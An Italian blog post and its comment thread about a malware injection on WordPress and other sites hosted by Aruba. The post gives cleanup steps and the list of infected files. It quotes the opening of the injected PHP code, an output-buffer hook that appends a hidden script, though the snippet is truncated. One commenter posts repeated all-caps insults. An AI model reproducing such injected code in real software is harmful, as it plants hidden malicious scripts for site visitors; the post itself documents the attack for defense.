Oltre 100 piattaforme tra cui anche WordPress risiedenti su Aruba, noto servizio web hosting, sono state attaccate con codice maligno, confermato dall’amico Wolly di WordPress Italy e verificato con i miei occhi sul blog WP di Alberto D’Ottavi.



L’attacco si manifesta con l’inserimento di codice maligno in alcune pagine come index.php visualizzando una pagina bianca, dove possiamo trovare del codice simile a questo.

<?php ob_start("security_update"); function security_update($buffer){return $buffer."<script language=\"javascript\">

Cosa dobbiamo fare in caso di attacco sul nostro blog? Oltre ad urlare? aaaaaaaaaaaaaa



Entriamo nel nostro spazio FTP e recuperando il file index.php, potremo notare questa sequenza di codice:

Eliminiamo il codice maligno manualmente, la fine è determinata dal seguente codice:

//important security update ?>

Una votla fatto questo, per individuare dove sia il codice maligno, oltre a poter scaricare tutti i file e cercare con un editor HTML, possiamo scovarlo facilmente notando la data di modifica, sempre se noi non ne abbiamo fatte altre prima ovviamente.

Personalmente ho potuto notare i seguenti file corrotti e da correggere:

- wp-content/index.php

- wp-admin/index.php

- wp-content/themes/index.php

- wp-admin/index-extra.php

- wp-includes/default-filters.php

- wp-includes/default-widgets.php

Questo file invece viene aggiunto, da eliminare!

- wordpress/mailceck.php

Eliminato il codice avremo nuovamente la visualizzazione corretta del nostro blog, ma non è finito tutto qui.

Agire rapidamente!

Dovremo cambiare immediatamente Password del nostro accesso FTP e amministrazione WordPress.

Dopo aver eseguito questi cambiamenti verifichiamo che nella sezione Autori & Utenti non ci siano personaggi strani, in tal caso eliminiamoli.

Infine è consigliato riscaricare la versione di WordPress 2.8.5. e installare nuovamente i file principali della piattaforma per evitare codice maligno non trovato.

Programmi Utili

Molto probabilmente la vulnerabilità non dipende dalla Piattaforma WordPress 2.8.5, ma dallo spazio Ftp di Aruba con il quale vengono sfruttate le credenziali del proprio Client Ftp per inserire codice maligno.

In ogni caso sono molto consigliati i seguenti programmi:

- Verifichiamo presso siti di sicurezza come Secunia o SecurityFocus o Milw0rm eventuali nuove vulnerabilità dei propri CMS.

- Eseguiamo periodicamente scansioni complete dei propri computer con software AntiMalware come Malwarebytes’ Anti-Malware.

100 Commenti

Non è solo wordpress, sono stti bucati siti statici composti da sole pagine html, è stato bucto blogengine che gira sotto server windows.

Aruba da la colpa ai vari cms anche se questo è successo solo su server aruba, windows e linux.

Aruba di merda…

Grazie per la condivisione potrebbe tornarmi utile..

Io non insulterei quelli di aruba, le cause possono essere molte, per esempio qualche webmaster improvvisato che non ha protetto il suo sito magari non aggiornando wordpress che si è preso virus o altro e ha poi infettato anche gli altri.

Aruba non può mica verificre l’intelligenza e le capacità di chi ospita sui suoi server.

Macchè…son tutte cazzate che si risolvono in 2 secondi……

@wolly concordo.

Ho sempre avuto problemi con Aruba, sconsigliatissimo!

Grande Ju! mi è successo proprio oggi con un blog sotto aruba in fase di test per fortuna! Ora sembra tutto a posto!

Jiu…m’hai fatto pià un colpo!!! XD

Dal titolo del post pensavo ci fossero problemi con WP 2.8.5…nonostante questo fosse un aggiornamento dovuto all’attacco subito dalla versione 2.8.4…meglio cosi.

Fortunatamente non uso Aruba, almeno sembra essere facilmente risolvibile.

E’ successo anche a me. Non riguarda wordpress, il mio sito è in php su hosting Windows.

ARUBA DI MERDA

Ciao Julius,

il mio wordpress su aruba funziona senza problemi, il codice che hai indicato non è presente nella mia index, ma….

il file wp-admin/index-extra.php è presente nel blog. Sicuro che venga aggiunto da qualcuno e non sia un normale file di wordpress?sembra pulito.

P.S Hai scritto haked invece di haker nel titolo del post ;-)

@Joel si ho verificato, in effetti è solo da correggere ;) anche se non penso interagisca più di molto..

Non si sa mai :D grazie per il controllo. Pensavo di avere un mezzo attacco in corso, adesso sono più sicuro ;-)

Mi hai salvato! Ma chi sei!!! Un blogger, un editore, un web designer sei un grandissimo! Ero rassegnato e grazie alle tue dritte ho rivisto la luce! Grazie!

Ciao Julius… come va?

Forse nessuno di voi ha passato quello che ho passato io. Continue infezioni, cambio password, modifiche di articoli (risolto tutto). E’ stato un delirio e Aruba non ha dato nessun servizio di assistenza (solite email tutte =…) Google ha pure notificato il mio sito come malevolo (risolto)…

Ho fatto ciò che dici ma nulla… non c’è nulla di tutto questo. La stringa che citi in rosso però la trovavo simile in alcuni file del tema… richiamavano infezioni che venivano scaricati da siti esterni senza autorizzazione dell’utente.

Credo abbiano sfruttato il medesimo bug per modificare password di wordpress e per modificare articoli. Si verificava con la 8.4 e si è verificato con la 8.5

Ringrazio aruba per avermi fatto scendere in tutti i risultati di Google.

se fosse un problema di wp avremmo milioni di blog infettati in tutto il mondo, qui si infettanto solo quelli hostati su alcuni server di aruba.

@wolly

siamo sicuri che è solo aruba vero?

Lo so, congetture da stress. Tranquillizzatemi :-)

@G.L.

si solo aruba italy, ho parlato direttamente com Matt Mullenweg.

ciao

Scusate, non metto in dubbio quello che dice Julius, ma non ci sono notizie ufficiali da Aruba?

Aruba nega, però a molti ha telfonato o scritto per cambiargli le pwd ftp.

Fai conto che è stato hackerato anche un sito che aveve 5 pagine html e null’altro, oltre ad un blogengne sotto windows.

Loro rispondone sempre che è colpa del cms.

Però la cosa deve essere circoscritta a un server. Su Twitter non c’è flusso d’informazioni

http://twitter.com/#search?q=aruba

al momento mi risultano tre ip differenti di server aruba, il che non significa che siano 3 server :-)

Aspetto sempre qualche settimana prima di aggiornare alla nuova versione, sono su Aruba e ho ancora la versione 2.8.4, è più probabile che riceva questo attacco oppure no?

Grazie mille

la tua scelta è sbagliata quando si aprla di aggiornamenti di sicurezza come questo.

per questi problemi e dello schio di offerte di aruba adesso passero a netsons…

@wolly

Quindi dici che è importantissimo farlo il 2.8.5?

Installare un plugin come Antivirus coprirebbe il buco?

no non serve a niente se prima non chiudi i buchi

@skimbu e io se fossi in te eviterei di dirlo a voce alta con il link in vista ;)

ciao a tutti,

hai salvato anche me, comunque avviene solo con il .5 perchè un altro blog con .4 nulla…

il problema avviene su tutti i wordpress aruba linux con il .5….

grazie aruba x una giornatina buttata :(

Davide

Sempre detto che Abura fa schifo… NetSons è meglio, più sicura, meno costosa e supporto velocissimo e funzionale!

Ciao Julius volevo segnalarti che oltre al file mailcheck ho trovato anche un file chat.pl nella dir cgi-bin . Risulta anche ad altri?

Giuseppe D’alessio ha scritto:

Nel caso che ho potuto vedere io no.

Sono stati attaccati anche tre dei miei siti su Aruba con Wp 2.85 ho cambiato tutte le password e rinstallato wp via ftp. Ma non ho trovato o forse mi è sfuggito il file malevolo mailcheck, in che cartella dovrebbe essere??

Avete una soluzione perchè non ricapiti una cosa del genere?

Grazie

Fabio

A me hanno bucato una decina di siti tutti su aruba, c’era wordpress, elgg, phplist, phpshop, tutti aggiornati all’ultima versione… e pure delle semplici pagine html index…

che schifo

anche io non trovo il file mailcheck

ah ovviamente sono tutte su aruba.

Anche io credo di avere problemi.

Se cerco di collegarmi a luviweb.it mi compare una pagina bianca

Stessa cosa se cerco di collegarmi alla sezione admin del mio sito.

Che palle ….

Il mio blog stà sul Server Aruba: webx10

Riesco ad accedere via ftp

Adesso mi scarico in locale i file e vedo un pò se anche io trovo quello che hai indicato.

P.s:

Io uso php 5, l’ho modificato qualche tempo fa e voi?

Ciao

Luigi » LuVi Weblog

La mente è come un paracadute, funziona solo se si apre

Ho trovato lo stesso codice sulle mie pagine, l’ho rimosso ma ancora il blog non va.

Ora sono stanco, vado a dormire :°(

Grazie Julius per la segnalazione

Luig

Wolly

anche se questo è successo solo su server aruba, windows e linux.

/////////////////////////

datti una rinfrescata alla bocca prima di scrivere minkiate per poppanti

CHE SON DA SEMPRE IL TUO PANE QUOTIDIANO

e impara (TRA LE TANTE COSE CHE DEVI ANCORA IMPARARE ) A LASCIARE SUL TUO BLOG I COMMENTI INTEGRALI

ANCHE QUANDO PARLANO DI UN BLOG WORDPRESS su piattaforma Windows in Aruba

TONNO!

@Neck

sto ancora ridendo :) o coraggioso anonimo :-)

Grazie Julius mi hai salvato!

Grazie per la condivisione!

@all tranne wolly che forse ne sa di più :) (scherzo!)

Questo è l’ebook (più completo IMHO) per la sicurezza di wordpres (in italiano):

http://www.copesflavio.com/blog/guida-alla-sicurezza-di-wordpress/

Qui, sotto i due screenshot ed il testo ci sono i vari codici da inserire nell’.htaccess per aumentare del 90% la sicurezza di wordpress:

http://www.askapache.com/htaccess/htaccess-plugin-blocks-spam-hackers-and-password-protects-blog.html#htaccess-module-list

OT:

che bravo, ci ho fatto dei post ma ho linkato la fonte :)

Stay Tuned!,

Yuri.

WOLLY

Io non ho mai smesso di ridere invece e tu sai perfettamente perche

pero- al tuo posto ridarei d meno e darei un occhio attento qua e la hihi….

POLLO

haha

il tardone che gabola con i bocia facendo finta di capire che cento attacchi ,tutti da documentare…ad un server con tanti…tanti…tanti….siti condivisi…

QUANTI MAESTRO?

non significano NULLA

e soprattutto facendo finta di non capire che si sta parlando di gente CHE LAVORA E LAVORA SUL SERIO

E NON KAZZEGGIA IN GIRO PER BLOG DI VOLENTEROSI STUDENTI APPRENDISTI PIU- O MENO EVOLUTI

cosa vuoi anonimare

POLLO

sei tu sul palco

io preferisco fare il pubblico

ASINO

e te o dico io DOVE E QUANDO al limite farne a meno dell’anonimato

tu conitnua pure a fare il boss dei pollastri che mi diverte…

PERO-

DAI UN OCCHI IN GIRO..io al tuo posto oggi avrei molto da fare altro che stare qui a tener d’occhio il capitale…

hihi

CIAO NE-….

WOLLLLLY….

hihi

Ho trovato il codice maligno, ma a quanto pare mi ha attaccato tutti i file index.php, anche nei backup giornalieri e settimanali.

Ho modificato quelli del sito on-line, ma non succede niente. Devo modificarli tutti? che mi consigliate di fare?

@f. Anche io sono nelle tue stesse condizioni.

Ci sfugge qualcosa :-|

Ciao

Luigi

NECK ha scritto:

Wolly ha scritto:

Io non insulterei i lettori del blog con questa odiosa spocchia.

C’è qualcosa di male ad “essere un webmaster improvvisato”? Dobbiamo per forza essere tutti super-Wolly?

Se hai un consiglio è ben accetto, sennò puoi anche evitare di perdere tempo scrivendo cose che non migliorano la discussione (quella che qualcuno chiama fuffa 2.0)

Wolly

piano pidessino scoppiato che quelle sono tecniche da circolino superate…

i lettori sanno leggere non servono le tue spiegazioni

ne serve particolare attenzione per notare QUANDO E IN CHE MODO hai tentato di

rientrare dopo ave dato una mano al fumo (cosa che certamente conosci piu’ di ogni altra)

TIENI D’OCCHIO IL TUO BLOGGHETTO che fai la cosa giusta

E IMPARA A RISPETTARE LA GENTE CHE LAVORA SUL SERIO

somaro.

Come mai insisto?

PERCHE’ QUI I PADRONE DI CASA E’ UN SIGNOR PADRONE E NON CORREGGE I COMMENTI DEGLI OSPITI COME FAI TU DALLE TUE PARTI.

mezzo politicante da balcone

OCCHIO…inizio a divertirmi…

CENTO ATTACCHI ,NON DOCUMENTATI PIU’ DI TANTO

ad un Hosting tra i piu’ grossi al mondo

E VOLA BASSO PASSEROTTO

NON SIGNIFICANO NIENTE

Questa e’ l’unica cosa che DOVRESTI DIRE DA PSEUDO AMATORE scoppiato quale sei

NON SERVE ALTRO

capo degli scimmiottini….

a 20 anni per gamba se bastano….

RIABBOTTONATI che fai senso.

A questa itenza NON SERVONO LE TUE INDICAZIONI SU COME SI SCRIVONO I COMMENTI.

SOMARO.

Personalmente è assodato che il problema sia dato dalla combinazione WordPress + Aruba.

Ho circa 30 siti/blog in wordpress e “stranamente” soltanto quei 10 su aruba sono stati TUTTI attaccati dallo script malevolo, gli altri residenti su altri hosting non sono stati minimamente colpiti.

Non solo la 2.8.4 è stata attaccata, infatti nel mio caso anche versioni precedenti hanno il codice malevolo.

Non ho notato alcuna manomissione a password, profili utenti, e mysql.

Grazie ai consigli riportati in questa pagina ho già sistemato tutti i siti ma da parte di Aruba assitenza = 0.

Ho chiesto spiegazione allo staff tecnico che ha risposto di re-installare wordpress. Peccato che questo è solo un modo per farsi attaccare di nuovo, in quanto il problema sembra essere dovuto a falle di sicurezza del server e non di WP.

Ancora una volta verrebbe da dire Aruba che la sicurezza e il supporto di Aruba sono davvero terra terra.

La domanda sono due:

1. Come sono riusciti ad sovrascrivere il codice malevolo lato web

2. Come evitare che accada ancora

Confermo che gli attacchi sono stati condotti anche a siti senza cms, sempre ospitati su Aruba.

Ragazzi, io finalmente ho risolto.

Probabilmente avevo dimenticato di ripristinare qualche file.

Ho preso una installazione di wordpress 2.8.5 è ho caricato i file indicati da julius, sovrascrivendo i miei.

* wp-content/index.php

* wp-admin/index.php

* wp-content/themes/index.php

* wp-admin/index-extra.php

* wp-includes/default-filters.php

* wp-includes/default-widgets.php

CONFERMO CHE WORDPRESS NON CENTRA NULLA

praticamente qualsiasi file index risulta corrotto :°(

LA MIA PROPOSTA E’ QUESTA

ANDATE SU http://www.yougetsignal.com/tools/web-sites-on-web-server/

E VEDETE UN PO’ COSA E’ SUCCESSO AI VOSTRI VICINI DI SERVER, SE NECESSARIO CONTATTATE I WEBMASTER

LuViWeblog in questo momento è lentissimo

Se quanto è successo è in qualche modo imputabile ad Aruba è giusto che si assumano le proprie responsabilità.

Per Nexk: spero tu ti renda conto che non ci stai facendo una bella figura, è anche difficile capire quello che scrivi. Se sei un esperto informatico dacci una mano a capire e risolvere anzi che regalare insulti ;)

Ciao

Post davvero molto utile. Complimenti Julius!